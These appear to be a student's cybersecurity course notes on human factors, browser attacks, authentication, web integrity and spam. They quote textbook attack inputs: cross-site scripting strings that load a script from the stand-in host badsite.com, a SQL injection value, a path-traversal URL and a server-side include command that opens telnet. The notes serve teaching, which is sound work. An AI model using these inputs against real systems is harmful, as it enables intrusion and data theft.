

Activity 3: Identifying consequences

-

identify the potential consequences of a breach in each of them (there may be more than one type of consequence in many cases), and how severely (high, medium, low, insignificant) it would affect the organisation if such a breach happened.

- Answer:

- For this, I’m going to assume that some of the systems identified have been outsourced, so can be dropped from the

list for now - these are customer payment handling, mailing lists and payroll it needs systems to

- a. maintain an accurate list of parts in stock

- b. allow customers to place orders for parts in stock

* c. process payments - d. ship order once payment has been received.

- e. forecast demand for parts based on historic data

- i. - so historic data must be correct

- f. issue orders to suppliers

~~* g. maintain a list of customers who want to be emailed

- i. with preferences about contact type & frequency maintained~~ ~~* h. Send emails to subscribers as required

- i. Perform personnel functions

- i. Payroll

- ii. Tax~~

- j. Perform accountancy functions

- i. Tax

- ii. Money in

- iii. Money out

-

So, for just a few of the elements listed above, I can start to construct a consequences table (without worrying about the exact nature of the breach yet) </br>

</br>

</br> - And so on….

- For each in-scope system/process we will have a list of adverse effects that a breach can have on the business, and an estimate for how severe that impact is. If we rank the impacted systems by severity of impact, we can start to prioritise.

WEEK 2

Main Topics

- Identify human and human-related factors which adversely affect cyber security (MLO 1)

- Identify and explain the significance and effect of common flaws in some common human interface elements (MLO 1, 4, 5)

- Demonstrate understanding of the importance of input check and sanitisation as a security mechanism (MLO 4, 5).

Sub titles:

- Human factors

- Activities

- Trust in the site

- Other web flaws

- Social Engineering and attacks on the wetware

- SPF (Sender Policy Framework)

- DKIM (Domain Keys Identified Mail)

- DMARC (Domain-based Message Authentication Reporting and Conformance)

Human factors

- Information in computers are intangible, tahts why hard to understand humans the importance.

- Even they know the value of the data stored in it, they cause several breaches on the securities, like disclosing passwords, leaving laptops open etc.

- Even they aware of the potential securoty issues, hackers try to manipulate them with various technical or psychological ways.

The Web—User Side

- Security issues for browsers arise from several complications to that simple description, such as these:

- A browser often connects to more than the one address shown in the browser’s address bar.

- Fetching data can entail accesses to numerous locations to obtain pictures, audio content, and other linked content.

- Browser software can be malicious or can be corrupted to acquire malicious functionality.

- Popular browsers support add-ins, extra code to add new features to the browser, but these add-ins themselves can include corrupting code.

- Data display involves a rich command set that controls rendering, positioning, motion, layering, and even invisibility.

- The browser can access any data on a user’s computer (subject to access control restrictions); generally the browser runs with the same privileges as the user.

- Data transfers to and from the user are invisible, meaning they occur without the user’s knowledge or explicit permission.

- Browsers connect users to outside networks, but few users can monitor the actual data transmitted

- A browser’s effect is immediate and transitory: pressing a key or clicking a link sends a signal, and there is seldom a complete log to show what a browser communicated. In short, browsers are standard, straightforward pieces of software that expose users to significantly greater security threats than most other kinds of software

Browser Attacks

- There are three attack vectors against a browser:

- Go after the operating system so it will impede the browser’s correct and secure functioning.

- Tackle the browser or one of its components, add-ons, or plug-ins so its activity is altered.

- Intercept or modify communication to or from the browser.



- Man-in-the-Browser:

- A man-in-the-browser attack is an example of malicious code that has infected a browser. Code inserted into the browser can read, copy, and redistribute anything the user enters in a browser. The threat here is that the attacker will intercept and reuse credentials to access financial accounts and other sensitive data.

- Man-in-the-browser: Trojan horse that intercepts data passing through the browser

</br>

</br>

</br>

- Keystroke Logger

- A keystroke logger (or key logger) is either hardware or software that records all keystrokes entered.

- The logger either retains these keystrokes for future use by the attacker or sends them to the attacker across a network connection.

- Page-in-the-Middle

- A page-in-the-middle attack is another type of browser attack in which a user is redirected to another page.

Similar to the man-in-the-browser attack, a page attack might wait until a user has gone to a particular web site

and present a fictitious page for the user.

- As an example, when the user clicks “login” to go to the login page of any site, the attack might redirect the user to the attacker’s page, where the attacker can also capture the user’s credentials.

- A page-in-the-middle attack is another type of browser attack in which a user is redirected to another page.

Similar to the man-in-the-browser attack, a page attack might wait until a user has gone to a particular web site

and present a fictitious page for the user.

- Program Download Substitution

- Coupled with a page-in-the-middle attack is a download substitution.

- In a download substitution, the attacker presents a page with a desirable and seemingly innocuous program for the user to download, for example, a browser toolbar or a photo organizer utility.

- What the user does not know is that instead of or in addition to the intended program, the attacker downloads and installs malicious code.

- A user agreeing to install a program has no way to know what that program will actually do.

- User-in-the-Middle

- A different form of attack puts a human between two automated processes so that the human unwittingly helps spammers register automatically for free email accounts.

- A CAPTCHA is a puzzle that supposedly only a human can solve, so a server application can distinguish between a human who makes a request and an automated program generating the same request repeatedly.

- CAPTCHA -> Completely Automated Public Turing test to tell Computers and Humans Apart

- How captcha vulneribility can be eliminated?

- By introducing some degree of randomness, such as an unpredictable number of characters in a string of text.

Authentication

- The central failure of these in-the-middle attacks is faulty authentication.

- If A cannot be assured that the sender of a message is really B, A cannot trust the authenticity of anything in the message.

- Human Authentication

- face-to-face authentication.

- human-to-computer authentication that used sophisticated techniques such as biometrics and so-called smart identity cards.

- These human factors can affect authentication in many contexts because humans often have a role in authentication, even of one computer to another.

- Computer Authentication

- Computer authentication uses the same three primitives as human authentication, with obvious variations.

- The problem, such as cryptographic key exchange, is how to develop a secret shared by only two computers.

- In addition to obtaining solid authentication data, you must also consider how authentication is implemented.

- if software can interfere with the authentication-checking code to make any value succeed, authentication is compromised. Thus, vulnerabilities in authentication include not just the authentication data but also the processes used to implement authentication.

- Authentication discussion two-sided issue: The system needs assurance that the user is authentic, but the user

needs that same assurance about the system.

- This second issue has led to a new class of computer fraud called phishing, in which an unsuspecting user submits sensitive information to a malicious system impersonating a trustworthy one.

- Common targets of phishing attacks are banks and other financial institutions: Fraudsters use the sensitive data they obtain from customers to take customers’ money from the real institutions.

- Other phishing attacks are used to plant malicious code on the victim’s computer.

- Authentication is vulnerable at several points:

- Usability and accuracy can conflict for identification and authentication: A more usable system may be less accurate. But users demand usability, and at least some system designers pay attention to these user demands.

- Computer-to-computer interaction allows limited bases for authentication. Computer authentication is mainly based on what the computer knows, that is, stored or computable data. But stored data can be located by unauthorized processes, and what one computer can compute so can another.

- Malicious software can undermine authentication by eavesdropping on (intercepting) the authentication data and allowing it to be reused later. Well- placed attack code can also wait until a user has completed authentication and then interfere with the content of the authenticated session.

- Each side of a computer interchange needs assurance of the authentic identity of the opposing side. This is true for human-to-computer interactions as well as for computer-to-human.

- Successful Identification and Authentication

- Appealing to everyday human activity gives some useful countermeasures for attacks against identification and authentication.

- Shared Secret

- Banks and credit card companies struggle to find new ways to make sure the holder of a credit card number is

authentic.

- For example, mums maiden name

- financial institutions are asking new customers to file the answers to questions presumably only the right person will know

- The basic concept is of a shared secret, something only the two entities on the end should know

- To be effective, a shared secret must be something no malicious middle agent can know.

- Banks and credit card companies struggle to find new ways to make sure the holder of a credit card number is

authentic.

- One-Time Password

- As its name implies, a one-time password is good for only one use. To use a one-time password scheme, the two end parties need to have a shared secret list of passwords.

- When one password is used, both parties mark the word off the list and use the next word the next time.

- Out-of-Band Communication

- Out-of-band communication means transferring one fact along a communication path separate from that of another

fact.

- For example, bank card PINs are always mailed separately from the bank card so that if the envelope containing the card is stolen, the thief cannot use the card without the PIN

- Out-of-band communication means transferring one fact along a communication path separate from that of another

fact.

- Continuous Authentication

- If two parties carry on an encrypted communication, an interloper wanting to enter into the communication must break the encryption or cause it to be reset with a new key exchange between the interceptor and one end.

- Both of these attacks are complicated but not impossible.

- However, this countermeasure is foiled if the attacker can intrude in the communication pre-encryption or post-decryption.

- Encryption can provide continuous authentication, but care must be taken to set it up properly and guard the end points.

Activities

- Secure Password submittion:

- GET Method is not secure even by usinf HTTPS, because it sets userName and password on the Quesry paramaters which are visiable on URL

- POST Form with SSL is the secure way to send username and passwords. Because data is sending on body and encripted with SSL.

- Data in the browser and in the server are rarely held in encrypted form because it slows processing down - so if anyone has access to either of those programs, there is potential for them to gain access to the unencrypted data.

- The only visible problem should be the GET method URL containing the request data - making it vulnerable to shoulder surfers. Everything going across the network, in either direction, should be in TLS1.3 packets and encrypted so that the even the nature of the protocol isn’t obvious.

2-factor authentication (2FA)

- 2FA is involved in logon process, the system itself will generate a one-time password (OTP) which is sent to the user through another channel (e.g. email, mobile phone, code generating app).

- 2FA introduces an extra step for attackers - they need to obtain credentials AND control of the 2FA channel

- Use of mobile phone messaging is also a common way of sending the secondary credential to the user, because mobile phones are now very prevalent (a lot of people have them) and ubiquitous (people carry them around most of the time).

Trust in the site

- 2 situation involving web content

- false content

- seeking to harm the viewer

- False or Misleading Content

- The falsehoods that follow include both obvious and subtle forgeries.

- Defaced Web Site

- The simplest attack, a website defacement, occurs when an attacker replaces or modifies the content of a legitimate web site.

- For example, recent political attacks have subtly replaced the content of a candidate’s own site to imply falsely that a candidate had said or done something unpopular. Or using website modification as a first step, the attacker can redirect a link on the page to a malicious location, for example, to present a fake login box and obtain the victim’s login ID and password. All these attacks attempt to defeat the integrity of the web page.

- A defacement is common not only because of its visibility but also because of the ease with which one can be done.

- Web sites are designed so that their code is downloaded, enabling an attacker to obtain the full hypertext document and all programs directed to the client in the loading process.

- An attacker can even view programmers’ comments left in as they built or maintained the code. The download process essentially gives the attacker the blueprints to the web site.

- Fake Web Site

- The attacker can get all the images a real site uses; fake sites can look convincing.

- Fake Code

- One transmission route we did not note was an explicit download: programs intentionally installed that may advertise one purpose but do something entirely different.

- Perhaps the easiest way for a malicious code writer to install code on a target machine is to create an application that a user willingly downloads and installs.

- smartphone apps are well suited for distributing false or misleading code because of the large number of young, trusting smartphone users.

Protecting Web Sites Against Change

- Our favorite integrity control, encryption, is often inappropriate: Distributing decryption keys to all users defeats the effectiveness of encryption. However, two uses of encryption can help keep a site’s content intact.

- Integrity Checksums

- Integrity checksums can detect altered content on a web site.

- A checksum, hash code, or error detection code is a mathematical function that reduces a block of data (including an executable program) to a small number of bits.

- Changing the data affects the function’s result in mostly unpredictable ways, meaning that it is difficult—although not impossible—to change the data in such a way that the resulting function value is not changed. Using a checksum, you trust or hope that significant changes will invalidate the checksum value.

- Signed Code or Data

- Using an integrity checker helps the server-side administrator know that data are intact; it provides no assurance to the client. A similar, but more complicated approach works for clients, as well.

- a digital signature is an electronic seal that can vouch for the authenticity of a file or other data object. The recipient can inspect the seal to verify that it came from the person or organization believed to have signed the object and that the object was not modified after it was signed.

- A digital signature can vouch for the authenticity of a program, update, or dataset. The problem is, trusting the legitimacy of the signer.

- A partial approach to reducing the risk of false code is signed code. Users can hold downloaded code until they inspect the seal. After verifying that the seal is authentic and covers the entire code file being downloaded, users can install the code obtained.

- signed code may confirm that a piece of software received is what the sender sent, but not that the software does all or only what a user expects it to.

Malicious Web Content

- Substitute Content on a Real Web Site

- More mischievous attackers soon realized that in a similar way, they could replace other parts of a web site and do so in a way that did not attract attention.

- Web Bug



- Tiny action points called web bugs can report page traversal patterns to central collecting points, compromising privacy.

- a web page is made up of many files: some text, graphics, executable code, and scripts. When the web page is loaded, files are downloaded from a destination and processed; during the processing they may invoke other files ( perhaps from other sites) which are in turn downloaded and processed, until all invocations have been satisfied.

- When a remote file is fetched for inclusion, the request also sends the IP address of the requester, the type of browser, and the content of any cookies stored for the requested site. These cookies permit the page to display a notice such as “Welcome back, Elaine,” bring up content from your last visit, or redirect you to a particular web page.

-

Some advertisers want to count number of visitors and number of times each visitor arrives at a site. They can do this by a combination of cookies and an invisible image. A web bug, also called a clear GIF, 1x1 GIF, or tracking bug, is a tiny image, as small as 1 pixel by 1 pixel (depending on resolution, screens display at least 100 to 200 pixels per inch), an image so small it will not normally be seen. Nevertheless, it is loaded and processed the same as a larger picture. Part of the processing is to notify the bug’s owner, the advertiser, who thus learns that another user has loaded the advertising image.

-

A single company can do the same thing without the need for a web bug. If you order flowers online, the florist can obtain your IP address and set a cookie containing your details so as to recognize you as a repeat customer. A web bug allows this tracking across multiple merchants.

- Web bugs can also be used in email with images. A spammer gets a list of email addresses but does not know if the

addresses are active, that is, if anyone reads mail at that address. With an embedded web bug, the spammer

receives a report when the email message is opened in a browser. Or a company suspecting its email is ending up

with competitors or other unauthorized parties can insert a web bug that will report each time the message is

opened, whether as a direct recipient or someone to whom the message has been forwarded.

</br>

</br>

</br>



- Clickjacking

- Clickjacking: Tricking a user into clicking a link by disguising what the link points to

- The two technical tasks, changing the color to transparent and moving the page, are both possible because of a

technique called framing, or using an iframe. An iframe is a structure that can contain all or part of a page, can

be placed and moved anywhere on another page, and can be layered on top of or underneath other frames. Although

important for managing complex images and content, such as a box with scrolling to enter a long response on a

feedback page, frames also facilitate clickjacking.

</br> </br>

</br>

- Drive-By Download

- Drive-by download: downloading and installing code other than what a user expects

- Similar to the clickjacking attack, a drive-by download is an attack in which code is downloaded, installed, and executed on a computer without the user’s permission and usually without the user’s knowledge.

Protecting Against Malicious Web Pages

- Access control accomplishes separation, keeping two classes of things apart. In this context, we want to keep malicious code off the user’s system; alas, that is not easy.

- Users download code to add new applications, update old ones, or improve execution.

- The other control is a responsibility of the web page owner: Ensure that code on a web page is good, clean, or suitable. Here again, the likelihood of that happening is small, for two reasons.

- Second, good (secure, safe) code is hard to define and enforce.

Google’s “site:” search operator

- Using Google’s “site:” search operator, you can specify that it should return only pages from the site you specify.

- If you don’t give any search terms at all, apart from the site, you should get a list of all pages indexed in Google ( e.g. “site:york.ac.uk” should list all pages visible under the University’s domain).

Other web flaws

- Someone interested in obtaining unauthorized data from the background database server crafts and passes SQL commands to the server through the web interface.

- Similar attacks involve writing scripts in Java. These attacks are called scripting or injection attacks because the unauthorized request is delivered as a script or injected into the dialog with the server.

Cross-Site Scripting

- Scripting attack: forcing the server to execute commands (a script) in a normal data fetch request

- To a user (client) it seems as if interaction with a server is a direct link, so it is easy to ignore the possibility of falsification along the way. However, many web interactions involve several parties, not just the simple case of one client to one server.

-

In an attack called cross-site scripting, executable code is included in the interaction between client and server and executed by the client or server.

- For Example :

- http://www.google.com/search?name=<SCRIPT SRC=http://badsite.com/xss.js></SCRIPT>&q=cross+site+scripting&ie=utf-8&oe=utf-8 &aq=t&rls=org.mozilla:en-US: official &client=firefox-a&lr=lang_en

- This string would connect to badsite.com where it would execute the Java script xss that could do anything allowed by the user’s security context.

- Sometimes a volley from the client will contain a script for the server to execute. The attack can also harm the

server side if the server interprets and executes the script or saves the script and returns it to other clients (who

would then execute the script).

- Such behavior is called a persistent cross-site scripting attack.

- A malicious user could post a comment with embedded HTML containing a script, such as but their browser would execute

the malicious script.

- For example : Cool

story.

KCTVBigFan<script src=http://badsite.com/xss.js></script>

- For example : Cool

SQL Injection

- SQL injection operates by inserting code into an exchange between a client and database server.

- To understand this attack, you need to know that database management systems (DBMSs) use a language called SQL (which, in this context, stands for structured query language) to represent queries to the DBMS.

- If the user can inject a string into this interchange, the user can force the DBMS to return a set of records. The

DBMS evaluates the WHERE clause as a logical expression.

- For Example: QUERY = “SELECT * FROM trans WHERE acct=’”+ acctNum + ”’;”

- If the user enters the account number as “‘2468’ OR ‘1’=‘1’” the resulting query becomes

- QUERY = “SELECT * FROM trans WHERE acct=‘2468’ OR ‘1’=‘1’”

- Because ‘1’=‘1’ is always TRUE, the OR of the two parts of the WHERE clause is always TRUE, every record satisfies the value of the WHERE clause and so the DBMS will return all records in the database.

- The trick here, as with cross-site scripting, is that the browser application includes direct user input into the command, and the user can force the server to execute arbitrary SQL commands.

Dot-Dot-Slash

- Enter the dot-dot. In both Unix and Windows, ‘..’ is the directory indicator for “predecessor.”

- And ‘../..’ is the grandparent of the current location. So someone who can enter file names can travel back up the directory tree one .. at a time.

- For example, passing the following URL causes the server to return the requested file, autoexec.nt, enabling an

attacker to modify or delete it.

- http://yoursite.com/webhits.htw?CiWebHits &File=../../../../../winnt/system32/autoexec.nt

Server-Side Include

- A potentially more serious problem is called a server-side include.

- The problem takes advantage of the fact that web pages can be organized to invoke a particular function automatically.

- For example, many pages use web commands to send an email message in the “contact us” part of the displayed page.

- The commands are placed in a field that is interpreted in HTML.

- One of the server-side include commands is exec, to execute an arbitrary file on the server. For instance, the

server-side include command

- <!—#exec cmd=”/usr/bin/telnet &”—>

- opens a Telnet session from the server running in the name of (that is, with the privileges of) the server.

- An attacker may find it interesting to execute commands such as chmod (change access rights to an object), sh ( establish a command shell), or cat (copy to a file).

Social Engineering and attacks on the wetware

Fake Email

- an attacker can attempt to fool people with fake email messages.

Fake Email Messages as Spam

- Spam is fictitious or misleading email, offers to buy designer watches, anatomical enhancers, or hot stocks, as well as get-rich schemes involving money in overseas bank accounts.

- Types of spam are rising:

- fake “nondelivery” messages (“Your message x could not be delivered”)

- false social networking messages, especially attempts to obtain login details

- current events messages (“Want more details on [sporting event, political race, crisis] ?”)

- shipping notices (“x company was unable to deliver a package to your address —shown in this link.”)

- Volume of Spam: more than %55 is spam mails

- Spammers make enough money to make the work worthwhile.

- Why Send Spam?

- Advertising

- Pump and Dump: popular spam topic is stocks

- pump and dump game : A trader pumps—artificially inflates—the stock price by rumors and a surge in activity. The trader then dumps it when it gets high enough. The trader makes money as it goes up; the spam recipients lose money when the trader dumps holdings at the inflated prices, prices fall, and the buyers cannot find other willing buyers. Spam lets the trader pump up the stock price.

- Malicious Payload

- Clicking a link offering you a free prize, and you have actually just signed your computer up to be a controlled agent (and incidentally, you did not win the prize).

- Spam email with misleading links is an important vector for enlisting computers as bots.

- Links to Malicious Web Sites:

- What to Do about Spam?

- Legal:

- Spam is not yet annoying, harmful, or expensive enough to motivate international action to stop it.

- Numerous countries and other jurisdictions have tried to make the sending of massive amounts of unwanted email illegal. In the United States, the CAN-SPAM act of 2003 and Directive 2002/58/EC of the European Parliament are two early laws restricting the sending of spam; most industrialized countries have similar legislation.

- Defining the scope of prohibited activity is tricky, because countries want to support Internet commerce,

especially in their own borders.

- Almost immediately after it was signed, detractors dubbed the U.S. CAN-SPAM act the “You Can Spam” act because it does not require emailers to obtain permission from the intended recipient before sending email messages.

- The act requires emailers to provide an opt-out procedure, but marginally legal or illegal senders will not care about violating that provision

- Source Addresses:

- source addresses in email can easily be forged. and Email senders are not reliable

- Legitimate senders want valid source addresses as a way to support replies; illegitimate senders get their responses from web links, so the return address is of no benefit.

- Accurate return addresses only provide a way to track the sender, which illegitimate senders do not want.

- Internet protocols could enforce stronger return addresses

- But Such a change would require a rewriting of the email protocols and a major overhaul of all email carriers on the Internet, which is unlikely unless there is another compelling reason, not security.

- Screeners:

- screeners, tools to automatically identify and quarantine or delete spam

- Screeners are highly effective against amateur spam senders, but sophisticated mailers can pass through screeners.

- Volume Limitations:

- limiting the volume of a single sender or a single email system.

- The problem is legitimate mass marketers, who send thousands of messages on behalf of hundreds of clients. Rate limitations have to allow and even promote commerce, while curtailing spam; balancing those two needs is the hard part.

- Postage

- A small fee could be charged for each email message sent, payable through the sender’s ISP.

